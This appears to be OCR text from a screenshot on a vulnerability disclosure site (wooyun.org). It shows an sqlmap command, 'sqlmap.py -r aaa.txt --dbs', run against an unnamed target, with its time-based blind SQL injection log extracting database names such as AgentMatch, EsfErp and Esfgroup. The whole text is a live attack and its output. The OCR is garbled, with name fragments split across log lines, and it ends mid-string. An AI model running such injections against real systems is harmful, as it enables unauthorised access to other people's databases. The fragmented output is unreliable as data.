 C:\windows\system32\cmd.exe - sqlmap.py -r aaa.txt --dbs
A
[11:07:09] [INFO] adjusting time delay to 2 seconds due to good response times
gent
[11:07:51] [ERROR] invalid character detected. retrying..
[11:07:51] [WARNING] increasing time delay to 3 seconds
_Delega
[11:09:30] [ERROR] invalid character detected. retrying..
[11:09:30] [WARNING] increasing time delay to 4 seconds
te400
[11:11:09] [INFO] retrieved: AgentMat
[11:13:29] [ERROR] invalid character detected. retrying..
[11:13:29] [WARNING] increasing time delay to 5 seconds
ch
[11:14:13] [INFO] retrieved: Co
[11:15:20] [ERROR] invalid character detected. retrying..
[11:15:20] [WARNING] increasing time delay to 6 seconds
mme
[11:16:54] [ERROR] invalid character detected. retrying..
[11:16:54] [WARNING] increasing time delay to 7 seconds
nt
[11:17:52] [INFO] retrieved: Esf_proj
[11:21:33] [ERROR] invalid character detected. retrying..
[11:21:33] [WARNING] increasing time delay to 8 seconds
album
[11:23:14] [INFO] retrieved:
[11:23:31] [ERROR] invalid character detected. retrying..
[11:23:32] [WARNING] increasing time delay to 9 seconds
EsfErp
[11:25:36] [INFO] retrieved: Esfgroup
[11:28:46] [INFO] retrieved: Esti
[11:30:33] [ERROR] invalid character detected. retrying..
[11:30:33] [WARNING] increasing time delay to 10 seconds
ma
[11:31:33] [ERROR] invalid character detected. retrying..
[11:31:33] [WARNING] increasing time delay to 11 seconds
te
[11:32:19] [INFO] retrieved:
[11:32:37] [ERROR] invalid character detected. retrying..
[11:32:37] [WARNING] increasing time delay to 12 seconds
lo
[11:33:52] [ERROR] invalid character detected. retrying..
[11:33:53] [WARNING] increasing time delay to 13 seconds
www.wooyun.org
a_